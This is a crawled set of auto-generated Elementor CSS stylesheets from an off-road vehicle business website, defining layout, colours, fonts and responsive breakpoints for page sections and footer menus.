.elementor-container{min-height:100px;}.elementor-3303 .elementor-element.elementor-element-98eac3c{padding:20px 20px 20px 20px;}.elementor-3303 .elementor-element.elementor-element-bf8b343 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-4042da1{text-align:center;}.elementor-3303 .elementor-element.elementor-element-4042da1 img{width:214px;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:100%;}.elementor-3303 .elementor-element.elementor-element-b61b1c3{width:33%;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-e40ad37{width:34%;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-54b0b77{width:33%;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon{font-size:25px;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d{padding:20px 20px 20px 20px;}.elementor-3303 .elementor-element.elementor-element-6c662e8e{width:20%;}.elementor-3303 .elementor-element.elementor-element-71c89dc{width:80%;}.elementor-3303 .elementor-element.elementor-element-2d13870{width:80%;}.elementor-3303 .elementor-element.elementor-element-c2ccf1d{width:80%;}.elementor-3303 .elementor-element.elementor-element-56fe03b4{text-align:center;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter{display:block;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select{display:block;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-select.jet-filter .jet-select{max-width:100px;flex-basis:100px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-smart-filters-hierarchy.jet-filter .jet-select__control{max-width:100px;flex-basis:100px;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .jet-filter-label{font-size:8px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;text-align:left;}.elementor-3303 .elementor-element.elementor-element-56c75a7 .apply-filters__button{padding:-1px -1px -1px -1px;margin:0px 0px 0px 0px;align-self:stretch;}.elementor-3303 .elementor-element.elementor-element-56c75a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-7bc81e41 .apply-filters__button{-webkit-align-self:stretch;align-self:stretch;}}@media(max-width:1024px) and (min-width:768px){.elementor-3303 .elementor-element.elementor-element-6e7599f1{width:20%;}.elementor-3303 .elementor-element.elementor-element-bf8b343{width:20%;}.elementor-3303 .elementor-element.elementor-element-e2087fd{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3453.css?ver=1763639290
body_size: 879
content:
.elementor-3453 .elementor-element.elementor-element-73096df9:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-73096df9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-73096df9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3453 .elementor-element.elementor-element-73096df9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-6a8896df{text-align:center;}.elementor-3453 .elementor-element.elementor-element-6a8896df .elementor-heading-title{color:#ffffff;font-size:26px;font-weight:500;}.elementor-3453 .elementor-element.elementor-element-c7ed07c:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-c7ed07c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top svg{width:calc(118% + 1.3px);height:18px;}.elementor-3453 .elementor-element.elementor-element-c7ed07c > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3453 .elementor-element.elementor-element-4e675e45:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-4e675e45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-shape-top svg{width:calc(60% + 1.3px);height:13px;}.elementor-3453 .elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-616eab6b{text-align:left;}.elementor-3453 .elementor-element.elementor-element-616eab6b img{width:141px;}.elementor-3453 .elementor-element.elementor-element-387f1900{color:var( --e-global-color-text );font-size:14px;line-height:1.7em;}.elementor-3453 .elementor-element.elementor-element-eb43520{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-widget-container{text-align:center;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon{background-color:var( --e-global-color-astglobalcolor2 );--icon-padding:0.5em;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon i{color:var( --e-global-color-astglobalcolor5 );}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-social-icon:hover{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3453 .elementor-element.elementor-element-e051448{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3453 .elementor-element.elementor-element-e051448 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3453 .elementor-element.elementor-element-f94fcb5 .elementor-button{background-color:var( --e-global-color-accent );}.elementor-3453 .elementor-element.elementor-element-6784cf0b:not(.elementor-motion-effects-element-type-background), .elementor-3453 .elementor-element.elementor-element-6784cf0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3453 .elementor-element.elementor-element-6784cf0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3453 .elementor-element.elementor-element-6784cf0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3453 .elementor-element.elementor-element-167858f6{--divider-border-style:solid;--divider-color:var( --e-global-color-4125b9e );--divider-border-width:1px;}.elementor-3453 .elementor-element.elementor-element-167858f6 .elementor-divider-separator{width:100%;}.elementor-3453 .elementor-element.elementor-element-167858f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3453 .elementor-element.elementor-element-7303d47d .elementor-heading-title{color:var( --e-global-color-text );font-size:14px;font-weight:300;}.elementor-3453 .elementor-element.elementor-element-ff978ce{text-align:right;}.elementor-3453 .elementor-element.elementor-element-ff978ce .elementor-heading-title{color:var( --e-global-color-text );font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-3453 .elementor-element.elementor-element-73096df9{padding:25px 20px 25px 20px;}.elementor-3453 .elementor-element.elementor-element-6a8896df .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-3453 .elementor-element.elementor-element-4e675e45{padding:25px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-6784cf0b{padding:30px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-56ae078f{padding:0px 0px 020px 0px;}.elementor-3453 .elementor-element.elementor-element-7303d47d .elementor-heading-title{font-size:12px;line-height:1.5em;}.elementor-3453 .elementor-element.elementor-element-ff978ce .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-3453 .elementor-element.elementor-element-73096df9{padding:20px 20px 20px 20px;}.elementor-3453 .elementor-element.elementor-element-4e675e45 > .elementor-shape-top svg{width:calc(201% + 1.3px);height:12px;}.elementor-3453 .elementor-element.elementor-element-4e675e45{padding:25px 25px 0px 25px;}.elementor-3453 .elementor-element.elementor-element-2d040e04 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-616eab6b{text-align:left;}.elementor-3453 .elementor-element.elementor-element-616eab6b img{width:121px;}.elementor-3453 .elementor-element.elementor-element-616eab6b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-387f1900{text-align:left;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:50%;}.elementor-3453 .elementor-element.elementor-element-2f55affe{width:50%;}.elementor-3453 .elementor-element.elementor-element-5735ee15{width:100%;}.elementor-3453 .elementor-element.elementor-element-5735ee15 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3453 .elementor-element.elementor-element-eb43520 .elementor-widget-container{text-align:left;}.elementor-3453 .elementor-element.elementor-element-6784cf0b{padding:0px 20px 0px 20px;}.elementor-3453 .elementor-element.elementor-element-552c84a2 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-56ae078f{margin-top:0px;margin-bottom:20px;}.elementor-3453 .elementor-element.elementor-element-7303d47d{text-align:left;}.elementor-3453 .elementor-element.elementor-element-6fc1e235 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3453 .elementor-element.elementor-element-ff978ce{text-align:left;}}@media(min-width:768px){.elementor-3453 .elementor-element.elementor-element-2d040e04{width:31.161%;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:18.817%;}.elementor-3453 .elementor-element.elementor-element-4cf6e4f2{width:51.139%;}.elementor-3453 .elementor-element.elementor-element-6fc1e235{width:15.166%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3453 .elementor-element.elementor-element-2d040e04{width:100%;}.elementor-3453 .elementor-element.elementor-element-1ab1c96b{width:33%;}.elementor-3453 .elementor-element.elementor-element-2f55affe{width:33%;}.elementor-3453 .elementor-element.elementor-element-5735ee15{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3315.css?ver=1763639291
body_size: 991
content:
.elementor-3315 .elementor-element.elementor-element-087b701:not(.elementor-motion-effects-element-type-background), .elementor-3315 .elementor-element.elementor-element-087b701 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8d7ffd7 );}.elementor-3315 .elementor-element.elementor-element-087b701{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-3315 .elementor-element.elementor-element-087b701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3315 .elementor-element.elementor-element-503287e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-e66b19b .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2f88875 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2f88875 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-1199f6f{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-1199f6f .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-1199f6f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-1199f6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3315 .elementor-element.elementor-element-6929511 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a8301c2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a8301c2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-ab0a11e{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-ab0a11e .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-ab0a11e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-2ebb050 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-2a7769d .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-2a7769d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-bdd3139{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-bdd3139 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-bdd3139 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-8502fda .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-c387ec3 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-c387ec3 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-cda4cf7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-74651f3 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-e3c2bb1 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-d3e3821{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-d3e3821 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-d3e3821 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-534713a .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-713b6b6 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-713b6b6 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-9951e70{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-9951e70 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-9951e70 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-14864ae .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a573274 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a573274 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-1bf37f6{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-1bf37f6 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-1bf37f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-ad23668 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-74afc5a .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-74afc5a > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-99f59ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-21efc30 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-12874c3 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-12874c3 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-2924ac2{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-2924ac2 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-2924ac2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-b8326be .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-bcff931 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-bcff931 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-fb4c0cd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-e82a82a .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-a3a72c0 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-116753a{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-116753a .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-116753a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-3ec4500 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-fae70c2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-fae70c2 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-f97bd8f{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-f97bd8f .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-f97bd8f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3315 .elementor-element.elementor-element-c59abdd .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-d86be4b .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-d86be4b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-aef3dc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3315 .elementor-element.elementor-element-429edc7 .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );font-size:15px;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-3315 .elementor-element.elementor-element-eb435df .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3315 .elementor-element.elementor-element-eb435df > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3315 .elementor-element.elementor-element-c62ba07{--divider-border-style:solid;--divider-color:#C3C3C3;--divider-border-width:1px;}.elementor-3315 .elementor-element.elementor-element-c62ba07 .elementor-divider-separator{width:85%;}.elementor-3315 .elementor-element.elementor-element-c62ba07 